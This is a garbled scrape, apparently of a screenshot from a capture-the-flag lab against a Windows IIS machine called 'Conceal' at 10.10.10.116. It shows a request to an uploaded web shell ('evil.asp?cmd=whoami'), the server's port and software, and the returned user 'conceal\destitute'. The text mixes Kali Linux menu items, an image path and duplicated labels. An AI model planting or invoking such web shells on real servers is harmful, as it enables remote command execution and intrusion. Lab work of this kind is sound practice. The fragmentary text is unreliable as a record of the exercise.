 10.10.10.116/upload/evil.asp?cmd=whoami
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116conceal\destitute